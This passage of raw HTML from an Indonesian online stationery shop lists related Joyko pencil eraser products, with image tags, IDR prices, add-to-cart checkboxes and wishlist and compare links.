src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-eraser-1_kj75v0ydyvoxjpum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1866 {
    width: 152px;
}
.product-image-container-1866 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Eraser&#x20;Penghapus&#x20;Pensil&#x20;Kayu&#x20;dan&#x20;Mekanik&#x20;Joyko&#x20;526-B20&#x2F;B40BL&#x2F;B40CO&#x20;EB-30&#x20;ER-102&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;110&#x2F;111&#x2F;115&#x2F;116&#x2F;117&#x2F;118&#x2F;120&#x2F;121&#x2F;122&#x2F;123&#x2F;124&#x2F;20BL&#x2F;30CO&#x2F;30W&#x2F;JA-40BL&#x20;&#x20;MER-114" href="https://www.alattulis.biz.id/joyko-eraser-penghapus-pensil.html">Eraser Penghapus Pensil Kayu dan Mekanik Joyko 526-B20/B40BL/B40CO EB-30 ER-102/104/105/106/107/108/110/111/115/116/117/118/120/121/122/123/124/20BL/30CO/30W/JA-40BL  MER-114</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1866" data-price-box="product-id-1866">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1200" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1866,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1866","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_847" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-106.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-847"><span class="product-image-wrapper"><!--mf_product_label_comment_847--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-106-sku-jk-er106_guvgohbatpxmgjz7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Eraser&#x20;ER-106&#x20;Penghapus&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-847 {
    width: 152px;
}
.product-image-container-847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-106&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-106.html">Joyko Eraser ER-106 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="847" data-price-box="product-id-847">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-847"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox847" name="related_products[]" value="847" /><label class="label" for="related-checkbox847"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":847,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"847","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_849" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-108-batik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-849"><span class="product-image-wrapper"><!--mf_product_label_comment_849--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-108-batik-sku-jk-er108_tquw5n14njxrhmot.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-849 {
    width: 152px;
}
.product-image-container-849 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-108&#x20;&#x28;Batik&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-108-batik.html">Joyko Eraser ER-108 (Batik) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="849" data-price-box="product-id-849">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-849"  data-price-amount="38600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox849" name="related_products[]" value="849" /><label class="label" for="related-checkbox849"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":849,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"849","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_851" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-111.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-851"><span class="product-image-wrapper"><!--mf_product_label_comment_851--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-111-sku-jk-er111_12ldrydsoeewe4nm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-111"/></span></span>  <style>.product-image-container-851 {
    width: 152px;
}
.product-image-container-851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-111&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-111.html">Joyko Eraser ER-111 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="851" data-price-box="product-id-851">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-851"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox851" name="related_products[]" value="851" /><label class="label" for="related-checkbox851"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":851,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"851","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_853" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-116.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-853"><span class="product-image-wrapper"><!--mf_product_label_comment_853--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-116-sku-jk-er116_kvbbqdsff03ui58r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-853 {
    width: 152px;
}
.product-image-container-853 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-116&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-116.html">Joyko Eraser ER-116 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="853" data-price-box="product-id-853">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-853"  data-price-amount="42600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox853" name="related_products[]" value="853" /><label class="label" for="related-checkbox853"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":853,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"853","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_855" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-118.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-855"><span class="product-image-wrapper"><!--mf_product_label_comment_855--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-eraser-sku-jk-er117-jk-er118-jk-526b40co-jk-526b40bl-jk-526b40p-jk-mer-114_dsznunjz4kjcvjqw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-118"/></span></span>  <style>.product-image-container-855 {
    width: 152px;
}
.product-image-container-855 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-118&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-118.html">Joyko Eraser ER-118 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="855" data-price-box="product-id-855">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-855"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox855" name="related_products[]" value="855" /><label class="label" for="related-checkbox855"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":855,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"855","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_840" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-526-b40bl-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-840"><span class="product-image-wrapper"><!--mf_product_label_comment_840--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-526-b40bl-black-sku-jk-526b40bl_31kj0npfzvhdki8r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-840 {
    width: 152px;
}
.product-image-container-840 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;526-B40BL&#x20;&#x28;Black&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-526-b40bl-black.html">Joyko Eraser 526-B40BL (Black) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="840" data-price-box="product-id-840">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-840"  data-price-amount="1200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox840" name="related_products[]" value="840" /><label class="label" for="related-checkbox840"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":840,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"840","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_858" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-122-magnetic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-858"><span class="product-image-wrapper"><!--mf_product_label_comment_858--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-122&#x20;&#x28;Magnetic&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-858 {
    width: 152px;
}
.product-image-container-858 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-122&#x20;&#x28;Magnetic&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-122-magnetic.html">Joyko Eraser ER-122 (Magnetic) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="858" data-price-box="product-id-858">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-858"  data-price-amount="161600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 161.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox858" name="related_products[]" value="858" /><label class="label" for="related-checkbox858"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":858,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"858","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_842" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-526-b40p-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-842"><span class="product-image-wrapper"><!--mf_product_label_comment_842--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-526-b40p-white-sku-jk-526b40p_rtptttyh0mlgvg14.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Penghapus&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-842 {
    width: 152px;
}
.product-image-container-842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;526-B40P&#x20;&#x28;White&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-526-b40p-white.html">Joyko Eraser 526-B40P (White) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="842" data-price-box="product-id-842">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-842"  data-price-amount="1200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox842" name="related_products[]" value="842" /><label class="label" for="related-checkbox842"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":842,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"842","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_860" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-124-sakura-square.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-860"><span class="product-image-wrapper"><!--mf_product_label_comment_860--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-eraser-sku-jk-er120-jk-er121-jk-er122-jk-er123-jk-er124_koarlupg790ua55j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-124&#x20;&#x28;Sakura&#x20;Square&#x29;"/></span></span>  <style>.product-image-container-860 {
    width: 152px;
}
.product-image-container-860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-124&#x20;&#x28;Sakura&#x20;Square&#x29;&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-124-sakura-square.html">Joyko Eraser ER-124 (Sakura Square) Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="860" data-price-box="product-id-860">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-860"  data-price-amount="89200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox860" name="related_products[]" value="860" /><label class="label" for="related-checkbox860"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":860,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"860","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_844" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-102.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-844"><span class="product-image-wrapper"><!--mf_product_label_comment_844--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-eraser-er-102-sku-jk-er102_m03xqsp5zg7kjkf5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-102&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-844 {
    width: 152px;
}
.product-image-container-844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-102&#x20;Penghapus&#x20;Pensil" href="https://www.alattulis.biz.id/joyko-eraser-er-102.html">Joyko Eraser ER-102 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="844" data-price-box="product-id-844">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-844"  data-price-amount="2100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox844" name="related_products[]" value="844" /><label class="label" for="related-checkbox844"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":844,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"844","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_864" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.biz.id/joyko-eraser-er-ja-40bl.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-864"><span class="product-image-wrapper"><!--mf_product_label_comment_864--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 